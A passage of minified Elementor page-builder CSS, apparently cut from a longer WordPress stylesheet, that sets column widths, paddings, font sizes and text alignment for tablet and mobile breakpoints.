.elementor-element.elementor-element-2a6daf32{width:25%}.elementor-1798 .elementor-element.elementor-element-25fba152{width:22%}.elementor-1798 .elementor-element.elementor-element-5b0b510f{width:25%}.elementor-1798 .elementor-element.elementor-element-6a87ffd4{width:25%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd{width:25%}.elementor-1798 .elementor-element.elementor-element-7261771e{width:25%}}@media (max-width:1024px){.elementor-1798 .elementor-element.elementor-element-5e9c99ce{padding:50px 20px 50px 20px}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-size:30px}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{font-size:12px}.elementor-1798 .elementor-element.elementor-element-2e8f3070>.elementor-widget-container{padding:0 0 0 0}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{font-size:12px}.elementor-1798 .elementor-element.elementor-element-1a31c9df{padding:25px 25px 50px 25px}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>a{font-size:13px}.elementor-1798 .elementor-element.elementor-element-3e13458a{padding:25px 20px 25px 20px}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:right}}@media (max-width:767px){.elementor-1798 .elementor-element.elementor-element-5e9c99ce{padding:30px 20px 30px 20px}.elementor-1798 .elementor-element.elementor-element-2714bf96{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d>.elementor-widget-container{padding:0 0 15px 0}.elementor-1798 .elementor-element.elementor-element-2c4e568d{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-size:30px}.elementor-1798 .elementor-element.elementor-element-2a6daf32{width:100%}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{padding:15px 20px 15px 20px}.elementor-1798 .elementor-element.elementor-element-25fba152{width:100%}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{padding:15px 20px 15px 20px}.elementor-1798 .elementor-element.elementor-element-1a31c9df{padding:0 020px 30px 20px}.elementor-1798 .elementor-element.elementor-element-5b0b510f{width:50%}.elementor-1798 .elementor-element.elementor-element-6a87ffd4{width:50%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd{width:50%}.elementor-1798 .elementor-element.elementor-element-1ba5cbcd>.elementor-element-populated{margin:30px 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1798 .elementor-element.elementor-element-7261771e{width:50%}.elementor-1798 .elementor-element.elementor-element-7261771e>.elementor-element-populated{margin:30px 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1798 .elementor-element.elementor-element-3e13458a{padding:20px 20px 20px 20px}.elementor-1798 .elementor-element.elementor-element-15d7b0f7>.elementor-widget-container{padding:0 0 25px 0}.elementor-1798 .elementor-element.elementor-element-15d7b0f7{text-align:center}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:center}}